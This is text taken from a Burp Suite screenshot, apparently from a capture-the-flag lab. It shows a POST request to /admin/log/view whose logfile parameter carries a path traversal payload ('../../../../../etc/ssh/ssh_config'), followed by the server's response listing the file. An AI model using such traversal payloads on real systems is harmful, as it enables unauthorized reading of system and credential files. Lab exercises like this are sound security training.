 Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help Logger++ HTTP Request Smuggler
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options MSSQLi-DUET Logger++
1 × 4 × 5 × ...
Send Cancel < > Target: http://10.10.10.195
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/log/view HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.10.195
9 Cookie: auth=
10 Content-Length: 41
11
12 logfile=../../../../../etc/ssh/ssh_config
Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
19 # Thus, host-specific definitions should be at the beginning of the
20 # configuration file, and defaults at the end.
21
22 # Site-wide defaults for some commonly used options.  For a comprehensive
23 # list of available options, their meanings and defaults, please see the
24 # ssh_config(5) man page.
25
26 Host *
27 #   ForwardAgent no
28 #   ForwardX11 no
29 #   ForwardX11Trusted yes
30 #   PasswordAuthentication yes
31 #   HostbasedAuthentication no
32 #   GSSAPIAuthentication no
33 #   GSSAPIDelegateCredentials no
34 #   GSSAPIKeyExchange no
35 #   GSSAPITrustDNS no
36 #   BatchMode no
37 #   CheckHostIP yes
38 #   AddressFamily any
39 #   ConnectTimeout 0
40 #   StrictHostKeyChecking ask
41 #   IdentityFile ~/.ssh/id_rsa
42 #   IdentityFile ~/.ssh/id_dsa
43 #   IdentityFile ~/.ssh/id_ecdsa
44 #   IdentityFile ~/.ssh/id_ed25519
45 #   Port 22
46 #   Protocol 2
47 #   Ciphers aes128-ctr,aes192-ctr,aes256-ctr,aes128-cbc,3des-cbc
48 #   MACs hmac-md5,hmac-sha1,umac-64@openssh.com
49 #   EscapeChar ~
50 #   Tunnel no
51 #   TunnelDevice any:any
52 #   PermitLocalCommand no
53 #   VisualHostKey no
54 #   ProxyCommand ssh -q -W %h:%p gateway.example.com
55 #   RekeyLimit 1G 1h
56     SendEnv LANG LC_*
57     HashKnownHosts yes
58     GSSAPIAuthentication yes
59
Search... 0 matches
Done 1,753 bytes | 64 millis